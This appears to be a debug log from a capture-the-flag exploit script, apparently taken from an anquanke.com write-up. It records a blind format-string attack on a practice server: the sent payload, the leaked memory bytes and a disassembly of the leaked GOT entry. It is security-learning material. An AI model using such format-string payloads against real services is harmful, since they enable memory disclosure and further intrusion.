 [DEBUG] PLT 0x1f820 memalign
[DEBUG] PLT 0x1f850 _dl_find_dso_for_object
[DEBUG] PLT 0x1f870 calloc
[DEBUG] PLT 0x1f8a0 malloc
[DEBUG] PLT 0x1f8a8 free
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to node3.buuoj.cn on port 28046: Done
[DEBUG] Received 0xac bytes:
    'Hello,I am a computer Repeater updated.\n'
    'After a lot of machine learning,I know that the essence of man is a reread machine!\n'
    "So I'll answer whatever you say!\n"
    'Please tell me:'
[DEBUG] Sent 0x14 bytes:
    00000000  4c 65 61 6b  2d 2d 3e 25  37 38 24 73  3c 2d 7c 70  │Leak│-->%│78$s│<-|p│
    00000010  84 04 08 0a                                         │····│
    00000014
[DEBUG] Received 0x30 bytes:
    00000000  52 65 70 65  61 74 65 72  3a 4c 65 61  6b 2d 2d 3e  │Repe│ater│:Lea│k-->│
    00000010  ff 25 14 a0  04 08 68 10  3c 2d 7c 70  84 04 08 0a  │·%··│··h·│<-|p│····│
    00000020  0a 50 6c 65  61 73 65 20  74 65 6c 6c  20 6d 65 3a  │·Ple│ase │tell│ me:│
    00000030
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -I binary -O elf32-i386 -B i386 --set-section-flags .data=code --rename-section
.data=.text -w -N * /tmp/pwn-disasm-gp_Ti2/step1 /tmp/pwn-disasm-gp_Ti2/step2
[DEBUG] /usr/bin/x86_64-linux-gnu-objdump -Mintel -d --adjust-vma 0 -b elf32-i386 /tmp/pwn-disasm-gp_Ti2/step2
   0:   ff 25 14 a0 04 08       jmp    DWORD PTR ds:0x804a014
   6:   68                      .byte 0x68
   7:   10                      .byte 0x10
[*] Switching to interactive mode
p\x84\x0
Please tell me:[*] Got EOF while reading in interactive
$
[2]+  Stopped                 python blind_pwn_printf_demo_x32.py
安全客 ( www.anquanke.com )